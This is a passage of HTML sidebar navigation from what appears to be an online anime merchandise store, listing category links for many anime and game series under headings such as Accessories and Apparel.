<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
